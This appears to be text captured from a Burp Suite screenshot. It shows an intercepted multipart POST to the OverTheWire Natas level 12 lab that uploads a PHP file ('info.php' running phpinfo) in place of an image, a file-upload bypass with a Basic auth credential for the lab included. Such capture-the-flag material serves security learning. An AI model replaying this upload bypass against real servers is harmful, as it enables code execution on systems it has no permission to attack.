 Request to http://natas12.natas.labs.overthewire.org:80 [13.51.8.181]
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex \n
1 POST /index.php HTTP/1.1
2 Host: natas12.natas.labs.overthewire.org
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------249999335833472695911785451684
8 Content-Length: 506
9 Origin: http://natas12.natas.labs.overthewire.org
10 Authorization: Basic bmF0YXMxMjpZV3FvMHBqcGNYelNJbDVOTUFWeGcxMlF4ZUMxdzlRRw==
11 Connection: close
12 Referer: http://natas12.natas.labs.overthewire.org/
13 Cookie: __utma=176859643.818705118.1686035601.1686578603.1686655396.21; __utmz=176859643.1686035601.1.1.utmcsr=(direct)|utmccn=(direct)|utmcmd=(none); __utmc=
176859643
14 Upgrade-Insecure-Requests: 1
15
16 -----------------------------249999335833472695911785451684
17 Content-Disposition: form-data; name="MAX_FILE_SIZE"
18
19 1000
20 -----------------------------249999335833472695911785451684
21 Content-Disposition: form-data; name="filename"
22
23 0hlb6pe3sg.jpg
24 -----------------------------249999335833472695911785451684
25 Content-Disposition: form-data; name="uploadedfile"; filename="info.php"
26 Content-Type: application/x-php
27
28 <?php phpinfo(); ?>
29
30 -----------------------------249999335833472695911785451684--